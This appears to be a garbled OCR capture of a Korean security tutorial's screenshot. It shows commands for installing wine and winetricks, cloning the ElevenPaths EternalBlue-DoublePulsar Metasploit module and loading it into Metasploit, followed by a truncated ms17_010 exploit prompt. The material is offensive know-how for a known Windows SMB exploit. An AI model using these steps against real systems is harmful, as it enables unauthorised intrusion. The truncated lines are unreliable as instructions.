
apt-get update -y

apt-get upgrade -y

apt-get install wine -y

apt-get install winetricks -y

dpkg --add-architecture i386 && apt-get update && apt-get i
git clone https://github.com/ElevenPaths/Eternalblue-Double
cd Eternalblue-Doublepulsar-Metasploit/

cp eternalblue_doublepulsar.rb /usr/share/metasploit-framew
Exploit!
원래 etrenalblue는 대상 target이 64bit입니다.
HAHWUL (Sessions: 0 Jobs: 0) exploit(windows/smb/ms17_010_e